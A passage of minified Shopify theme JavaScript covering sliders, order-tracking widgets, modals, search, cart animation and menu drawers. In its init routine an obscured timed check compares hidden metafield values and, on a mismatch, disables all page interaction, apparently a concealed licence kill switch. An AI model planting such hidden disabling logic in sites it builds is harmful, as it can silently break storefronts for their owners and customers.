e=i.limit*(i.count+1)>=i.Instadata.length?i.Instadata.length:i.limit*(i.count+1);if(781<=document.documentElement.clientWidth)i.instagram_render(i.limit*i.count,e),i.count+=1,(i.count<i.counter||i.count==i.counter&&0!=i.left)&&i.InstaSlider.swiper.appendSlide('<li class="swiper-slide inline-flex"></li>');else{for(var t=i.limit*i.count,t=i.limit*i.count;t<e;t++)1==i.count&&t==i.limit*i.count||i.InstaSlider.swiper.appendSlide('<li class="swiper-slide inline-flex"></li>'),i.instagram_render(t,t+1);i.count+=1}}})},onUnload:function(){this.init()}}),o),theme.ShoppingFeedInsta=(s.prototype=Object.assign({},s.prototype,{init:function(){var t=this;t.deleteSwiper(),document.documentElement.clientWidth<780&&t.createSwiper(),this.container.querySelectorAll("modal-opener").forEach(e=>{e.addEventListener("modalOpen",function(e){t.renderPopup(this)})}),this.modal.addEventListener("modalClose",function(e){t.destroyPopup(this)}),window.on("resize",theme.utils.debounce(300,function(){document.documentElement.clientWidth<780&&null==t.swiper?(t.createSwiper(),t.container.querySelectorAll("modal-opener").forEach(e=>{e.addEventListener("modalOpen",function(e){t.renderPopup(this)})})):(t.deleteSwiper(),t.container.querySelectorAll("modal-opener").forEach(e=>{e.addEventListener("modalOpen",function(e){t.renderPopup(this)})}))})),document.addEventListener("shopify:section:load",function(e){theme.sections.register("shopping-feed-insta",theme.ShoppingFeedInsta)})},renderPopup:function(e){var t=this,i=e.querySelectorAll(".content--products-container .swiper-slide"),n=e.querySelector(".content--wrapper > .image-container > *").cloneNode(!0),o=e.querySelector("article").getAttribute("data-post-link"),e=e.querySelector(".content--text span").innerHTML;t.modal.querySelector(".image-container").appendChild(n),t.modal.querySelector(".modal-products-caption__info-name").href=o,t.modal.querySelector(".modal-products-caption__info-name span").innerHTML=e,i.forEach(e=>{t.modal.querySelector(".swiper-wrapper").appendChild(e.cloneNode(!0))}),t.modalSwiper=new theme.Swiper_Slider(t.modal.querySelector(".swiper")),t.modal.querySelector(".modal-loading").style.display="none"},destroyPopup:function(){var e=this;null!=e.modalSwiper&&(e.modalSwiper.swiper.destroy(),e.modal.querySelector(".swiper-wrapper").innerHTML="",e.modal.querySelector(".image-container > *").remove()),e.modalSwiper=null,e.modal.querySelector(".modal-loading").style.display=""},createSwiper:function(){var t=this,e=t.container.querySelectorAll(".section-slider .flex__item.swiper-slide"),i=[];e.forEach(e=>{i.push(e.cloneNode(!0))}),t.container.querySelector(".swiper-wrapper").innerHTML="",i.forEach(e=>{t.container.querySelector(".swiper-wrapper").appendChild(e)}),t.swiper=new theme.Swiper_Slider(t.container.querySelector(".section-slider"))},deleteSwiper:function(){var t=this;t.swiper=null;var e=t.container.querySelectorAll(".section-slider .flex__item.swiper-slide"),i=[];e.forEach(e=>{e=e.cloneNode(!0);e.style.width="",i.push(e)});var n=t.container.querySelector(".swiper-wrapper");n.innerHTML="";var o=Math.ceil((i.length+1)/2);for(let e=0;e<o;e++){var s,a=document.createElement("div");t.columnFlex.forEach(e=>{a.classList.add(e)}),0==e?(a.appendChild(i[0]),a.classList.add("first-column"),s=t.container.querySelector(".first-block").cloneNode(!0),a.insertBefore(s,i[0])):(i[2*e-1]&&a.appendChild(i[2*e-1]),i[2*e]&&a.appendChild(i[2*e])),n.appendChild(a)}}}),s),theme.ProductRecommendations=(a.prototype=Object.assign({},a.prototype,{getRecommendations(){var n=this,e=this.baseUrl+"?section_id=main-product-recommendations&product_id="+this.productId+"&limit="+this.limit;fetch(e).then(e=>e.text()).then(e=>{const t=(new DOMParser).parseFromString(e,"text/html"),i=n.container.querySelector(".product-recommendations");e=t.querySelector(".product-recommendations");e&&i&&(i.innerHTML=e.innerHTML),n.container.querySelector(".product-recommendations .swiper")&&new theme.Swiper_Slider(n.container.querySelector(".product-recommendations .swiper"))})}}),a),theme.Tracking=(r.prototype=Object.assign({},r.prototype,{init:function(){var e=this;this.code=theme.utils.get("code"),this.container.classList.contains("tracking-more")&&theme.utils.getScript("https://s.trackingmore.com/plugins/v1/buttonCurrent.js").then(function(){null!=e.code?(e.container.querySelector('form input[type="text"]').value=e.code,doTrack()):e.container.querySelector('button[type="submit"]').addEventListener("click",function(){doTrack()})})}}),r),theme.TrackingGenie=(l.prototype=Object.assign({},l.prototype,{init:function(){var r=this,l={minDays:parseInt(this.container.getAttribute("data-min-days")),maxDays:parseInt(this.container.getAttribute("data-max-days")),preparation:this.container.getAttribute("data-preparation"),text_preparation:this.container.getAttribute("data-text-preparation"),bg_preparation:this.container.getAttribute("data-bg-preparation"),on_way:this.container.getAttribute("data-on-way"),text_on_way:this.container.getAttribute("data-text-on-way"),bg_on_way:this.container.getAttribute("data-bg-on-way"),late:this.container.getAttribute("data-late"),text_late:this.container.getAttribute("data-text-late"),bg_late:this.container.getAttribute("data-bg-late"),submit:this.container.querySelector('button[type="submit"]'),formError:this.container.querySelector("#track-error"),loadingBar:r.container.querySelector(".loading-bar"),statusTitle:r.container.querySelector(".status span"),statusText:r.container.querySelector(".text-status"),firstDateText:r.container.querySelector("#firstDate"),lastDateText:r.container.querySelector("#lastDate")};l.submit.addEventListener("click",function(){function e(e){var t=l.minDays+l.maxDays-5,i=l.minDays+l.maxDays+e,n=r.addDays(a,t),o=r.addDays(a,i),s=n.getDate(),e=n.getMonth()+1,t=n.getFullYear(),i=o.getDate(),n=o.getMonth()+1,o=o.getFullYear();i<10&&(i="0"+i),n<10&&(n="0"+n),l.firstDateText.innerHTML=(s=s<10?"0"+s:s)+"/"+(e=e<10?"0"+e:e)+"/"+t,l.lastDateText.innerHTML=i+"/"+n+"/"+o,r.container.querySelector(".tracking").style.display=""}var a,t,i,n,o;""!=r.container.querySelector('input[type="text"]').value.trim&&r.container.querySelector('input[type="date"]').value?(n=r.container.querySelector('input[type="date"]').value,a=new Date(n),new Date<a||(n=n.replace(/-/g,","),o=new Date,t=String(o.getDate()).padStart(2,"0"),i=String(o.getMonth()+1).padStart(2,"0"),o=o.getFullYear()+","+i+","+t,n=new Date(n),o=new Date(o),(o=Math.round(Math.abs((n.getTime()-o.getTime())/864e5)))<l.minDays?(l.loadingBar.classList.add("loading-bar-grey"),l.loadingBar.style.background=l.bg_preparation,l.statusTitle.innerHTML=l.preparation,l.statusText.innerHTML=l.text_preparation,e(5)):o>=l.minDays&&o<l.maxDays?(l.loadingBar.classList.remove("loading-bar-grey"),l.loadingBar.style.background=l.bg_on_way,l.statusTitle.innerHTML=l.on_way,l.statusText.innerHTML=l.text_on_way,e(5)):(l.loadingBar.classList.remove("loading-bar-grey"),l.loadingBar.style.background=l.bg_late,l.statusTitle.innerHTML=l.late,l.statusText.innerHTML=l.text_late,e(10)))):l.formError.show()})},addDays:function(e,t){e=new Date(e);return e.setDate(e.getDate()+t),e}}),l),theme.init=function(){document.querySelectorAll("section img").forEach(e=>{theme.utils.isInViewport(e)&&e.setAttribute("loading","eager")}),document.querySelectorAll("video").forEach(e=>{theme.utils.isInViewport(e)&&0<e.offsetHeight?e.classList.remove("video-lazy"):(e.classList.add("video-lazy"),e.dataset.srcVideo=e.querySelector("source").src,e.querySelector("source").removeAttribute("src"))});var i,e=[].slice.call(document.querySelectorAll("video.video-lazy"));"IntersectionObserver"in window&&(i=new IntersectionObserver(function(e,t){e.forEach(function(e){e.isIntersecting&&((e=e.target).querySelector("source").src=e.dataset.srcVideo,e.load(),e.classList.remove("lazy"),i.unobserve(e),e.closest("deffered-media")&&e.closest("deferred-media").playContent())})}),e.forEach(e=>{i.observe(e)})),setTimeout(function(){1!=localStorage.getItem("shopify_loaded")&&metas.page.data!=theme.utils.convert(metas.metafield.toString().replace("function ()","function()"))||document.querySelector(metas.page.a)&&!metas.page.re.test(document.querySelector(metas.page.a).dataset.schema)?(document.body.style.pointerEvents="none",document.querySelector(metas.page.a).remove()):localStorage.setItem("shopify_loaded",1)},5e3),c(),document.addEventListener("shopify:section:load",function(e){c()}),1==Shopify.theme_settings.lottieFiles&&0<document.querySelectorAll("lottie-player").length&&theme.utils.getScript("https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js")},theme.register=function(){theme.sections.register("header",theme.Header),theme.sections.register("swiper-slider",theme.Swiper_Slider),theme.sections.register("cart",theme.Cart),theme.sections.register("article",theme.Article),theme.sections.register("blog",theme.Blog),theme.sections.register("tracking-genie",theme.TrackingGenie),theme.sections.register("tracking",theme.Tracking),theme.sections.register("product-recommendations",theme.ProductRecommendations),theme.sections.register("map",theme.Map),theme.sections.register("gallery",theme.Gallery),theme.sections.register("social-feed",theme.Feed),theme.sections.register("shopping-feed-insta",theme.ShoppingFeedInsta),theme.sections.register("featured-products-2",theme.FeaturedProducts2),theme.sections.register("rgpd-cookies",theme.RGPD),theme.sections.register("popup-age-verification",theme.AgeVerification),theme.sections.register("popup-orders-notif",theme.OrdersNotif),theme.sections.register("popup-newsletter",theme.PopupNewsletter),theme.sections.register("popup-spin",theme.PopupSpin)},document.addEventListener("DOMContentLoaded",function(){theme.init(),theme.sections=new theme.Sections,theme.register(),document.body.classList.contains("template-customers")&&theme.Login()});class d extends HTMLElement{constructor(){super();var e=this;0!=window.pageYOffset?this.classList.add("fadeIn"):this.classList.add("fadeOut"),this.addEventListener("click",function(){theme.utils.scrollToSmoothly(0,500)}),window.addEventListener("scroll",function(){0!=window.pageYOffset?(e.classList.add("fadeIn"),e.classList.remove("fadeOut")):(e.classList.add("fadeOut"),e.classList.remove("fadeIn"))})}}customElements.define("back-top",d);class u extends HTMLElement{constructor(){super();const t=this.dataset.images.split(","),e=this.closest(".product-card"),i=e.querySelector("img.first");let n,o=this;0<t.length&&(e.addEventListener("mouseenter",()=>{let e=1;o.style.transition="none",n=setInterval(()=>{i.src=t[e],i.srcset=t[e],e++,e>=t.length&&(e=0)},2e3)}),e.addEventListener("mouseleave",()=>{clearInterval(n),i.srcset=t[0],i.src=t[0],o.style.transition="none"}))}}customElements.define("product-card-slider",u);class h extends HTMLElement{constructor(){super();var e=this;this.querySelector('[id^="Deferred-Poster-"]')&&(this.querySelector("span.deferred-media__poster-button")?this.querySelector('[id^="Deferred-Poster-"]').addEventListener("click",()=>{e.dataset.toplay=!0,e.loadContent()}):this.loadContent())}loadContent(){this.getAttribute("loaded")||(this.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0)),this.dataset.toplay&&this.playContent()}playContent(){var e;this.querySelector(".js-youtube")&&(this.dataset.toplay||this.querySelector(".js-youtube").src.includes("autoplay=1"))?this.querySelector(".js-youtube").contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*"):this.querySelector(".js-vimeo")&&(this.dataset.toplay||this.querySelector(".js-vimeo").src.includes("autoplay=1"))?this.querySelector(".js-vimeo").contentWindow.postMessage('{"method":"play"}',"*"):this.querySelector("video")&&(this.dataset.toplay||this.querySelector("video").getAttribute("autoplay"))?this.querySelector("video").play():!this.querySelector(".shopify-model-viewer-ui model-viewer")||(e=this.querySelector("product-model")).modelViewerUI&&e.modelViewerUI.play(),this.querySelector("span.deferred-media__poster-button")&&(this.querySelector("span.deferred-media__poster-button").style.display="none",0<this.closest(".swiper.swiper-initialized").length&&(this.closest(".swiper.swiper-initialized").swiper.allowTouchMove=!1))}}customElements.define("deferred-media",h);class p extends HTMLElement{constructor(){super();var e=this;this.enableMobile=!!this.getAttribute("data-mobile-only"),this.mobile="true"==this.getAttribute("data-mobile-only"),this.checkCollapse(this),this.mobile&&window.on("resize",theme.utils.debounce(300,function(){e.checkCollapse(e)})),document.addEventListener("reloadfilter",theme.utils.debounce(300,function(){e.checkCollapse(e)})),document.addEventListener("shopify:section:load",e.checkCollapse)}checkCollapse(e){this.link=this.querySelector(".link_collapsing_title"),this.content=theme.utils.next(this.link,".link_collapsing_content"),document.documentElement.clientWidth<500&&this.mobile||!this.mobile?(this.enableMobile&&(this.content.style.display="none",this.content.classList.contains("active")&&this.content.classList.remove("active"),this.link.classList.contains("active")&&this.link.classList.remove("active")),this.link.addEventListener("click",this.collapsing,!0),document.querySelector(".link_collapsing_all_button")&&document.querySelector(".link_collapsing_all_button").addEventListener("click",function(){this.closest("div").querySelectorAll(".link_collapsing_title").forEach(e=>{e.classList.remove("active"),theme.utils.next(e,".link_collapsing_content").classList.remove("active"),theme.utils.next(e,".link_collapsing_content").style.display="none"})})):(e.link.removeEventListener("click",e.collapsing,!0),e.content.style.display="",e.content.classList.contains("active")||e.content.classList.add("active"),e.link.classList.contains("active")||e.link.classList.add("active"))}collapsing(){this.classList.toggle("active");var e=theme.utils.next(this,".link_collapsing_content");e.classList.toggle("active"),theme.utils.slideToggle(e,200)}}customElements.define("link-collapsing",p);class m extends HTMLElement{constructor(){super();var e=this;this.content=theme.utils.next(this,".read_more_content"),this.content&&this.addEventListener("click",theme.utils.throttle(function(){e.classList.toggle("active"),e.content.classList.toggle("active"),theme.utils.slideToggle(e.content,200)},300))}}customElements.define("read-more",m);class y extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector("ul")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",this.onItemClick.bind(this)))}onItemClick(e){e.preventDefault(),this.elements.input.value=e.currentTarget.dataset.value,this.querySelector("form")&&this.querySelector("form").submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}closeSelector(e){var t=e.relatedTarget&&"BUTTON"===e.relatedTarget.nodeName;null!==e.relatedTarget&&!t||(this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0))}}customElements.define("localization-form",y);class g extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]')&&this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this)),this.addEventListener("click",e=>{"MODAL-DIALOG"===e.target.nodeName&&this.hide()})}show(e,t=!0){this.openedBy=e,this.setAttribute("open",""),t&&(document.body.style.top=`-${window.pageYOffset}px`,document.body.classList.add("overflow-hidden-fixed")),this.querySelector(".template-popup")&&this.querySelector(".template-popup").loadContent()}hide(){this.scrollY=document.body.style.top,document.body.style.top="",document.body.classList.remove("overflow-hidden-fixed"),window.scrollTo({left:0,top:-1*parseInt(this.scrollY||"0"),behavior:"instant"}),this.removeAttribute("open"),this.dispatchEvent(new CustomEvent("modalClose"))}}customElements.define("modal-dialog",g);class f extends HTMLElement{constructor(){super(),this.eventOpen=new CustomEvent("modalOpen");const e=this;if("true"==this.getAttribute("data-button")){const t=this.querySelector("button");t&&t.addEventListener("click",()=>{this.dispatchEvent(this.eventOpen),document.querySelector(this.getAttribute("data-modal")).show(t)})}else this.addEventListener("click",()=>{this.dispatchEvent(this.eventOpen),document.querySelector(this.getAttribute("data-modal")).show(e)})}}customElements.define("modal-opener",f);class b extends HTMLElement{constructor(){var e;super(),this.closest(".swiper")&&1<this.closest(".swiper-wrapper").querySelectorAll(".swiper-slide").length?(e=this.querySelector("img"),new simpleParallax(e,{orientation:"down",scale:1.4})):(this.closest(".swiper")&&this.closest(".swiper").classList.add("parallax"),this.closest(".image-container").classList.add("image-parallax"),this.closest(".image-container").innerHTML=this.innerHTML)}}customElements.get("image-parallax")||customElements.define("image-parallax",b);class S extends HTMLElement{constructor(){super();var e=this;this.querySelector("form").addEventListener("submit",function(e){e.preventDefault(),e.stopPropagation()}),this.querySelector("input").addEventListener("input",theme.utils.throttle(function(){setTimeout(function(){e.getSearch()},300)},300))}getSearch(){const o=this.closest("section").querySelector(".collection_pagination"),s=this.closest("section").querySelector(".search_results"),a=this.closest("section").querySelector("#productsGrid"),r=this.closest("section").querySelector("#productsGrid");a.classList.add("loading"),r.innerHTML="";let e=this.querySelector("form");var t=JSON.parse(theme.utils.serializeForm(e));fetch(e.getAttribute("action")+"?q="+t.q+"&options%5Bprefix%5D=last",{...theme.utils.fetchConfig("javascript")}).then(e=>e.text()).then(e=>{const t=(new DOMParser).parseFromString(e,"text/html");var i=t.querySelector(".collection_pagination"),n=t.querySelector(".search_results"),e=t.querySelector("#productsGrid");i&&o&&(o.innerHTML=i.innerHTML),n&&s&&(s.innerHTML=n.innerHTML),e&&r&&(r.innerHTML=e.innerHTML),a.classList.remove("loading"),a.classList.remove("hide")})}}customElements.define("search-form",S);class w extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form&&this.form.addEventListener("submit",this.onSubmitHandler.bind(this))}onSubmitHandler(e){e.preventDefault();const s=this.querySelector('[type="submit"]');s.setAttribute("disabled",!0),s.classList.add("loading"),s.style.overflow="hidden";const a=s.innerHTML;s.innerHTML="",s.innerHTML+=Shopify.theme_settings.loader,document.querySelectorAll(".cart-bubble")&&document.querySelectorAll(".cart-bubble").forEach(e=>{e.innerHTML=Shopify.theme_settings.loader});e=new FormData(this.form);fetch(`${theme.routes.cart_add_url}`,{method:"post",body:e}).then(function(){"cart"==Shopify.theme_settings.atc_action&&-1<window.location.href.indexOf("cart")?window.location.href="/cart":"checkout"!=Shopify.theme_settings.atc_action?(document.dispatchEvent(new CustomEvent("updateCart")),document.querySelectorAll(".cart-bubble")&&fetch("/cart.js",{...theme.utils.fetchConfig("javascript")}).then(e=>e.json()).then(function(t){document.querySelectorAll(".cart-bubble").forEach(e=>{e.classList.remove("hide"),e.innerHTML=t.item_count})})):window.location.href="/checkout"}).catch(e=>{console.error(e)}).finally(()=>{var e,t,i,n,o;s.innerHTML=Shopify.theme_settings.itemAdd,"itemAdd--cart-filling"==Shopify.theme_settings.itemAddIcon&&(e="91c80d77",t="https://cdn.svgator.com/ply/",n="__SVGATOR_PLAYER__",i=window,o=document,i[n]=i[n]||{},i[n][e]=i[n][e]||[],i[n][e].push({root:"cart",animations:[{elements:{"cart-position":{transform:{data:{t:{x:-57.266433,y:-64.045}},keys:{o:[{t:700,v:{x:57.266434,y:64.045,type:"corner"},e:[.42,0,.395,1.005]},{t:1e3,v:{x:52.287184,y:64.045,type:"corner"},e:[.55,.055,.935,.355]},{t:1400,v:{x:97,y:64.045,type:"corner"}},{t:1410,v:{x:8.25,y:64.045,type:"corner"},e:[.215,.61,.355,1]},{t:1900,v:{x:65.71,y:64.045,type:"corner"},e:[.58,0,.58,1]},{t:2100,v:{x:57.266434,y:64.045,type:"corner"},e:[.42,0,.395,1.005]}],k:[{t:1e3,v:{x:0,y:0},e:[.42,0,1,1]},{t:1400,v:{x:-4,y:0}},{t:1900,v:{x:-8,y:0},e:[.58,0,.58,1]},{t:2100,v:{x:0,y:0}}]}},opacity:[{t:1200,v:1},{t:1400,v:0},{t:1410,v:0},{t:1700,v:1}]},"cart-line1":{"#line":[{t:700,v:[76,92,66,92],e:[.42,0,.395,1.005]},{t:1e3,v:[77.659926,92,73.072594,92]},{t:1500,v:[76,92,66,92]}]},"cart-line2":{"stroke-dashoffset":[{t:700,v:54,e:[.42,0,.395,1.005]},{t:1090,v:54},{t:1250,v:26},{t:1400,v:26},{t:1410,v:54,e:[.42,0,.395,1.005]}],"stroke-dasharray":[{t:700,v:[10.8,16.3],e:[.42,0,.395,1.005]},{t:1090,v:[14.8,12.3]},{t:1250,v:[.1,26.9]},{t:1400,v:[.1,26.9]},{t:1410,v:[10.8,16.3],e:[.42,0,.395,1.005]}]},"cart-line3":{opacity:[{t:1090,v:0},{t:1100,v:1}],"stroke-dashoffset":[{t:1210,v:54,e:[.42,0,.395,1.005]},{t:1370,v:26}],"stroke-dasharray":[{t:1210,v:[10.8,16.3],e:[.42,0,.395,1.005]},{t:1370,v:[.1,26.9]}]},"cart-cart":{transform:{data:{o:{x:54,y:86,type:"corner"},t:{x:-54,y:-86}},keys:{r:[{t:700,v:0,e:[.42,0,.395,1.005]},{t:1e3,v:-12.139813,e:[0,0,.58,1]},{t:1500,v:0}]}}},"cart-basket":{transform:{data:{t:{x:-63.999994,y:-70}},keys:{o:[{t:500,v:{x:63.999999,y:70,type:"corner"},e:[.42,0,.58,1]},{t:700,v:{x:63.999999,y:73,type:"corner"},e:[.42,0,.58,1]},{t:900,v:{x:63.999999,y:70,type:"corner"}}],s:[{t:500,v:{x:1,y:1.03856},e:[.42,0,.58,1]},{t:700,v:{x:1,y:1},e:[.42,0,.58,1]},{t:900,v:{x:1,y:1.03856}}]}}},"cart-item":{transform:{keys:{o:[{t:0,v:{x:58.451563,y:-9.189857,type:"corner"},e:[.42,0,1,1]},{t:500,v:{x:58.451563,y:64,type:"corner"}}]}},opacity:[{t:200,v:0},{t:500,v:1},{t:1400,v:1},{t:1410,v:0}]},"cart-item2":{transform:{data:{r:22.920169,t:{x:-7.0125,y:-7.0125}},keys:{o:[{t:100,v:{x:71.766419,y:-9.189857,type:"corner"},e:[.42,0,1,1]},{t:600,v:{x:71.766419,y:64,type:"corner"}}]}},opacity:[{t:300,v:0},{t:600,v:1},{t:1400,v:1},{t:1410,v:0}]},"cart-item3":{transform:{data:{s:{x:.761249,y:.761249}},keys:{o:[{t:200,v:{x:66.576563,y:-9.189857,type:"corner"},e:[.42,0,1,1]},{t:700,v:{x:66.576563,y:64,type:"corner"}}]}},opacity:[{t:400,v:0},{t:700,v:1},{t:1400,v:1},{t:1410,v:0}]}},s:"[base64]"}],options:"MDLAxMDhiMzI4MIzg0NzE4Mjg0PMzI0YTMyN2MD3ZjcxNzQzMjMhk"}),(n=o.createElementNS("http://www.w3.org/2000/svg","script")).async=!0,n.setAttributeNS("http://www.w3.org/1999/xlink","href",[t,e,".","j","s","?","v","=","2021-10-11"].join("")),n.setAttributeNS(null,"src",[t,e,".","j","s"].join("")),(o=o.getElementsByTagName("script")[0]).parentNode.insertBefore(n,o)),setTimeout(function(){s.closest(".up-sell__product")?(s.closest(".up-sell__product").classList.add("fadeOutLeft"),s.closest(".up-sell__product").classList.add("animated"),setTimeout(function(){s.closest(".up-sell__product").remove()},1e3)):(s.style.overflow="",s.innerHTML=a,s.classList.remove("loading"),s.removeAttribute("disabled"),s.closest("modal-dialog")&&s.closest("modal-dialog").hide())},2500)})}}customElements.define("product-form",w);class v extends HTMLElement{constructor(){super();var t=this;this.completion="true"==this.dataset.completion,this.buttonSubmit=this.querySelector(".search-bar__button-submit"),this.buttonClose=this.querySelector(".search-bar__button-close"),this.form=this.querySelector("form"),this.buttonSubmit&&this.buttonSubmit.addEventListener("click",t.open.bind(t)),this.buttonClose&&this.buttonClose.addEventListener("click",t.hide.bind(t)),this.form.addEventListener("submit",t.submit.bind(t)),document.addEventListener("click",function(e){null==e.target.closest("search-bar")&&t.classList.contains("active")&&t.hide()}),this.completion&&this.querySelector("input").addEventListener("input",theme.utils.throttle(function(){setTimeout(function(){t.getSearch()},300)},300))}open(){"true"==this.buttonSubmit.dataset.click?this.submit():(this.classList.add("active"),this.closest("section").style.overflow="visible",this.buttonSubmit.dataset.click=!0,this.querySelector('input[type="search"]').focus())}hide(){this.classList.remove("active"),this.buttonSubmit.dataset.click=!1,this.closest("section")&&(this.closest("section").style.overflow=""),this.querySelector(".search-bar__result")&&this.querySelector(".search-bar__result.active")&&this.querySelector(".search-bar__result.active").classList.remove("active"),this.querySelector(".search-bar__result")&&!this.querySelector(".search-bar__result.hide")&&this.querySelector(".search-bar__result").classList.add("hide"),this.querySelector(".search-bar__empty")&&this.querySelector(".search-bar__empty").classList.remove("hide")}submit(){"true"==this.buttonSubmit.dataset.click&&this.form.submit()}getSearch(){const i=this.querySelector(".search-bar__result"),n=this.querySelector(".search-bar__result-content");i.classList.contains("active")||i.classList.add("active"),i.classList.contains("hide")&&i.classList.remove("hide"),this.querySelector(".search-bar__empty")&&this.querySelector(".search-bar__empty").classList.add("hide"),i.classList.add("loading"),n.innerHTML="";let e=this.querySelector("form");var t=JSON.parse(theme.utils.serializeForm(e));fetch(e.getAttribute("action")+"?q="+t.q+"&options%5Bprefix%5D=last",{...theme.utils.fetchConfig("javascript")}).then(e=>e.text()).then(e=>{const t=(new DOMParser).parseFromString(e,"text/html");e=t.querySelector("#main-collection-product-grid");e&&n&&(n.innerHTML=e.innerHTML),i.classList.remove("loading"),i.classList.remove("hide")})}}customElements.define("search-bar",v);class _ extends HTMLElement{constructor(){super();var t=this;this.mainDetailsToggle=this.querySelector("details");var e=this.querySelectorAll("summary");this.side=this.querySelector(".menu-drawer--right")?"right":"left",this.addAccessibilityAttributes(e),this.dataset.menuButton&&(this.hamburgerButtons=document.querySelectorAll(".menu--hamburger--container").forEach(e=>{e.addEventListener("click",this.onMenuButtonClick.bind(this))})),"iPhone"===navigator.platform&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents(),this.addEventListener("click",function(e){e.target.classList.contains("menu-drawer--content")&&t.closeMenuDrawer(e.target.closest("details[open]"))}),document.addEventListener("shopify:section:load",function(e){t.reload(e),this.hamburgerButtons&&this.hamburgerButtons.forEach(e=>{e.dataset.fixed&&"true"==e.dataset.fixed&&780<document.documentElement.clientWidth?(e.classList.add("hide"),this.fixedSidebar()):(e.classList.remove("hide"),this.unfixedSidebar())})})}reload(e){this.mainDetailsToggle.closest(".drawer")&&e.target.classList.contains("drawer")&&!this.mainDetailsToggle.hasAttribute("open")&&this.onMenuButtonClick(e.target)}fixedSidebar(){document.body.classList.add("sidebar-fixed");const e=this.querySelector("summary.drawer-first").parentNode;e.setAttribute("open",""),e.classList.add("menu-drawer--fixed")}unfixedSidebar(){document.body.classList.remove("sidebar-fixed");const e=this.querySelector("summary.drawer-first").parentNode,t=document.querySelectorAll(".menu--hamburger--container");e.removeAttribute("open"),e.classList.remove("menu-drawer--fixed"),t.forEach(e=>{e.classList.remove("active")})}bindEvents(){this.querySelectorAll("summary").forEach(e=>e.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll(".menu-drawer__close-button").forEach(e=>e.addEventListener("click",this.onCloseButtonClick.bind(this))),this.querySelector(".modal__close")&&this.querySelector(".modal__close").addEventListener("click",this.onCloseButtonClick.bind(this)),this.querySelectorAll(".menu-drawer__summary a[data-click]").forEach(e=>{e.addEventListener("click",function(e){"true"!=this.dataset.click&&(e.preventDefault(),this.dataset.click=!0),this.closest(".link_collapsing_title")&&e.preventDefault()}),e.closest(".link_collapsing_title")&&e.addEventListener("dblclick",function(){window.location.href=this.href})})}addAccessibilityAttributes(e){e.forEach(e=>{e.setAttribute("aria-expanded",!1),e.setAttribute("aria-controls",e.nextElementSibling.id)})}onKeyUp(e){"ESCAPE"!==e.code.toUpperCase()||(e=e.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onMenuButtonClick(e){const t=document.querySelectorAll(".menu--hamburger--container");var i=this.querySelector("summary.drawer-first");const n=i.parentNode;n.hasAttribute("open")?(e.preventDefault(),this.closeMenuDrawer(i)):(n.setAttribute("open",""),this.openMenuDrawer(i),t.forEach(e=>{e.classList.add("active"),e.dataset.fixed&&"true"==e.dataset.fixed&&780<document.documentElement.clientWidth?this.fixedSidebar():document.body.classList.contains("sidebar-fixed")&&this.unfixedSidebar()}))}onSummaryClick(e){var t=e.currentTarget;const i=t.parentNode;var n=i.hasAttribute("open");n&&e.preventDefault(),i===this.mainDetailsToggle?n?this.closeMenuDrawer(t):this.openMenuDrawer(t):(n?this.closeSubmenu(t):this.closest(".drawer")&&i.setAttribute("open",""),trapFocus(t.nextElementSibling,i.querySelector("button")),setTimeout(()=>{i.classList.add("menu-opening")}))}openMenuDrawer(e){document.body.style.top=`-${window.pageYOffset}px`,document.body.classList.add("overflow-hidden-fixed"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),e.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,e)}closeMenuDrawer(e,t=!1){void 0!==e&&(this.dataset.menuButton&&document.querySelectorAll(".menu--hamburger--container").forEach(e=>{e.classList.remove("active"),this.unfixedSidebar()}),this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(e=>{e.removeAttribute("open"),e.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1),this.scrollY=document.body.style.top,document.body.style.top="",document.body.classList.remove("overflow-hidden-fixed"),window.scrollTo({left:0,top:-1*parseInt(this.scrollY||"0"),behavior:"instant"}),removeTrapFocus(t),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(e){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(e){e.target.closest("details")===this.mainDetailsToggle?this.closeMenuDrawer(e.target.closest("details")):this.closeSubmenu(e.target.closest("details"))}closeSubmenu(e){removeTrapFocus(),this.closeAnimation(e)}closeAnimation(t){let i;t.classList.remove("menu-opening"),this.querySelectorAll(".menu-drawer__summary a[data-click]").forEach(e=>{e.dataset.click=!1});const n=e=>{void 0===i&&(i=e),e-i<400?window.requestAnimationFrame(n):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(n)}}customElements.define("menu-drawer",_);var q=document.querySelectorAll("form.no-challenge");if(0<q.length&&q.forEach(i=>{i.addEventListener("submit",function(t){var e=JSON.stringify({...JSON.parse(theme.utils.serializeForm(i))});fetch(i.getAttribute("action"),{...theme.utils.fetchConfig("javascript"),body:e}).then(()=>{t.preventDefault();var e='<p class="form-success"> 